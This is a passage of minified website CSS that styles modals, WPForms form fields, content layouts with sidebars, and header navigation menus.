36px)}.team_modal-paper:after{content:"";position:absolute;top:-.125rem;right:0;display:block;width:22rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 4px)}.team_modal-container{padding:2.5rem 4rem}.team_modal-information{display:flex;justify-content:flex-start;align-items:center;padding:0 0 1.5rem}.team_modal-image_container{width:12.5rem;height:12.5rem}@media (max-width:55rem){.team_modal .img_wrapper{margin-bottom:2rem;max-width:10rem}.team_modal-paper{max-height:37.5rem}.team_modal-paper:after{width:11rem}}.video-modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-bg-opacity:.8;opacity:0}.video-modal,.video-modal--active{transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.video-modal--active{pointer-events:auto;opacity:1}.video-modal-exit{position:absolute;top:0;right:0}.video-modal-exit_button{padding:1rem}.video-modal_iframe{position:relative;width:64rem;top:50%;left:50%;transform:translate3d(-50%,-50%,0);max-width:100vw}.video-modal_iframe-container{position:relative;padding-bottom:56.25%;height:0;display:none}.video-modal_iframe-container iframe{position:absolute;top:0;left:0;height:100%;width:100%}.hide-form-heading div[class^=wpforms-container] .wpforms-form h2{display:none}body div[class^=wpforms-container]{display:block;width:100%}body div[class^=wpforms-container] .thankyoupage{padding-right:2.5rem;padding-left:2.5rem}body div[class^=wpforms-container] .wpforms-form{margin-left:auto;margin-right:auto;display:block;width:100%;overflow-x:hidden;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form h2{margin-bottom:20px}body div[class^=wpforms-container] .wpforms-form span{margin-bottom:40px;display:block;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form span{margin-bottom:30px;font-size:.875rem;line-height:1.125rem}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows{width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{display:flex;flex-direction:row}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{flex-direction:column;row-gap:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row .wpforms-layout-column{width:100%;padding-left:10px;padding-right:10px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles{margin-bottom:3.75rem;display:flex;width:100%;flex-wrap:wrap;align-items:center;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page{position:relative;margin-left:.25rem;margin-right:.25rem;display:inline-flex;height:.3125rem;width:.3125rem;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active{height:.5625rem;width:.5625rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active~.wpforms-page-indicator-page{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:first-child{margin-left:-.375rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:last-child:after{content:" ";position:absolute;top:50%;left:100%;margin-left:.5rem;display:inline-flex;height:.3125rem;width:.3125rem;--tw-translate-y:-50%;transform:var(--tw-transform);border-radius:50%;--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page-number{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-field-container{display:block;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-page{display:flex;width:100%;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:24px;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field:first-child.wpforms-field-pagebreak{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field:last-child{margin-bottom:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:calc(50% - .75rem)}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-field-hidden{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea:focus{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]{padding:1rem 1.25rem!important}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]{webkit-appearance:none;-webkit-appearance:none;appearance:none;flex-shrink:0;display:flex;height:24px;width:24px;align-items:center;justify-content:center;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:after{content:"";display:none;height:14px;width:8px;border-style:solid;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));border-width:0 3px 3px 0;transform:rotate(45deg)}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked:after{display:block}body div[class^=wpforms-container] .wpforms-form .wpforms-field .mailcheck-error{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .iti__flag-container{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label{margin-bottom:.5rem;display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label.wpforms-label-hide{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field label.wpforms-error{margin-top:.5rem;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error .wpforms-field-label{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error textarea{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices{position:relative;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:hover{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--single{padding:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active:before{opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__input--cloned{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.is-selected,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:last-child{border-bottom-width:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.choices__item--disabled{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label-inline{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field-checkbox ul li{display:flex;align-items:center;gap:1.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak{margin-top:1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak:empty{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-pagebreak-center{display:flex;width:100%;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-buttons-container{display:flex;width:100%;flex-wrap:wrap;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button,body div[class^=wpforms-container] .wpforms-form button[type=submit]{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:4px;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;text-transform:uppercase;line-height:1.25rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:hover,body div[class^=wpforms-container] .wpforms-form button[type=submit]:focus,body div[class^=wpforms-container] .wpforms-form button[type=submit]:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev{position:relative;margin-right:2.5rem;display:inline-flex;height:3rem;min-width:0;flex-wrap:wrap;align-items:center;justify-content:flex-start;border-radius:0;border-bottom-width:0;background-color:transparent;padding-left:0;padding-right:0;font-family:Maison Neue Extended,sans-serif;font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:hover{border-width:0;border-color:transparent;background-color:transparent;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:before{position:relative;margin-right:.75rem;display:inline-flex;height:.875rem;width:.875rem;--tw-rotate:180deg;transform:var(--tw-transform);background-position:50%;background-repeat:no-repeat;content:" ";background-image:url("[data-uri]")}body div[class^=wpforms-container] .wpforms-form textarea.wpforms-field-medium{height:6.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field.hide{pointer-events:none;position:absolute;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-inner-spin-button,body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-spinner{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-container{display:flex;justify-content:flex-end}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{display:flex;width:100%;align-items:center;justify-content:center;border-width:0;background-color:transparent;padding:0}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container] p{max-width:43.5rem;text-align:center;font-size:1.5rem;line-height:2rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container],body div[class^=wpforms-container] div[submit-success]>div[class^=wpforms-confirmation-container]:not(.wpforms-redirection-message){border-width:0;background-color:transparent}@media (max-width:60rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern):not(.wpforms-field-select-style-classic){overflow:hidden}}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:100%}}.wp-form-modal__content{width:92vmin;max-height:calc(var(--app-height) - 6.25rem);pointer-events:auto;position:relative;margin-left:auto;margin-right:auto;display:flex;max-width:1176px;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:60px}@media (max-width:40rem){.wp-form-modal__content{padding:40px 24px}}.wp-form-modal__close{position:absolute;top:0;right:-32px}@media (max-width:84.25rem){.wp-form-modal__close{right:0;top:-32px}}.wp-form-modal__content-body{overflow:auto}.content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content-wrapper{grid-template-areas:"main";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content-column--main{grid-area:main;grid-column:span 10/span 10;grid-column-start:2;display:grid}.content-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content-sidebar_wrapper{display:grid;width:100%}.content-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content-mobile_sidebar{display:none}@media (max-width:75rem){.content{padding-top:3.5rem;padding-bottom:3.5rem}.content-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content-wrapper{grid-template-areas:"sidebar" "main"}.content{padding-top:0;padding-bottom:0}.content-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content-column--main{display:grid}.content-column--main,.content-column--sidebar{grid-column:span 12/span 12}.content-column--sidebar{display:grid}.content-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content-column{grid-column:span 12/span 12}.content-content_wrapper,.content-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.content_with_sidebar{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content_with_sidebar-wrapper{grid-template-areas:"main sidebar";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content_with_sidebar-column--main{grid-area:main;grid-column:span 9/span 9;display:grid}.content_with_sidebar-column--main.no-sidebar{grid-column:span 12/span 12;display:grid;max-width:690px;margin:0 auto}.content_with_sidebar-column--sidebar{grid-area:sidebar;grid-column:span 3/span 3;display:grid}.content_with_sidebar-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content_with_sidebar-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content_with_sidebar-sidebar_wrapper{display:grid;width:100%}.content_with_sidebar-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content_with_sidebar-mobile_sidebar{display:none}@media (max-width:75rem){.content_with_sidebar{padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content_with_sidebar-wrapper{grid-template-areas:"sidebar" "main"}.content_with_sidebar{padding-top:0;padding-bottom:0}.content_with_sidebar-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-column--main,.content_with_sidebar-column--sidebar{grid-column:span 12/span 12;display:grid}.content_with_sidebar-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content_with_sidebar-column{grid-column:span 12/span 12}.content_with_sidebar-content_wrapper,.content_with_sidebar-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content_with_sidebar-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.insight-content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}@media (max-width:60rem){.insight-content{margin-top:2rem;padding-top:0;padding-bottom:0}}.insight-content--sidebar .insight-content__wrapper{display:flex;column-gap:88px;row-gap:24px}@media (max-width:60rem){.insight-content--sidebar .insight-content__wrapper{flex-direction:column;flex-direction:column-reverse}}.insight-content--sidebar .insight-content__content{flex-grow:1}@media (max-width:60rem){.insight-content--sidebar .insight-content__content{margin-left:auto;margin-right:auto}}.insight-content__content{max-width:690px;margin-left:auto;margin-right:auto}.insight-content__sidebar{width:234px;min-width:234px}@media (max-width:60rem){.insight-content__sidebar{width:100%}}.header-container{position:-webkit-sticky;position:sticky;top:0;z-index:30;width:100%}.header-container--contextual_active .contextual-header{--tw-translate-y:0px;transform:var(--tw-transform)}.header-container--contextual_active .header{opacity:0}.header{z-index:30;--tw-translate-y:0px;transform:var(--tw-transform);--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header.shadow-sm .nav-container{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}.header .nav-container{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.header .navigation_desktop_main.header-white .nav-container{background:#fff}.header .navigation_desktop_main.header-white .navigation_desktop_element:hover .main_nav-link:after{content:"";background-color:#5e667e}.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-label{color:#111}.header .navigation_desktop_main.header-white .desktop_megamenu .desktop_megamenu_child-icon svg path,.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-icon path{fill:#111}.header .navigation_mobile_main.header-white .hamburger-target-bar{background:#1200bf}.navigation_top .navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link{display:flex;height:100%;flex-wrap:wrap;align-content:center;align-items:center;background-color:transparent;padding-left:12px;padding-right:12px;font-size:11px;font-weight:700;text-transform:uppercase;line-height:16px;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link:focus{outline:2px solid transparent;outline-offset:2px}.support_links-menu{position:relative}.support_links-menu:before{content:"";position:absolute;width:20px;height:20px;top:.3125rem;left:50%;transform:translate3d(-50%,-50%,0) rotate(45deg);background-color:#fff;z-index:-1}.navigation_desktop_element_link{position:relative}.navigation_desktop_element_link:before{content:"";width:200px;height:50px;background-color:transparent;top:100%;left:50%;transform:translate3d(-50%,-50%,0);position:absolute;pointer-events:none;opacity:0}.navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before,.post_navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before{pointer-events:auto;opacity:1}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after{content:"";position:absolute;bottom:.875rem;left:0;height:.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon{--tw-rotate:180deg;transform:var(--tw-transform)}.navigation_desktop_main .main_nav--current,.post_navigation_desktop_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_desktop_main .main_nav-link-icon,.post_navigation_desktop_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-moreinfo{left:25rem}.navigation_desktop_main .desktop_megamenu_child-element,.post_navigation_desktop_main .desktop_megamenu_child-element{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-element:hover,.post_navigation_desktop_main .desktop_megamenu_child-element:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon{transform:rotate(-90deg);opacity:1}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.navigation_mobile_main .navigation_mobile_element:hover 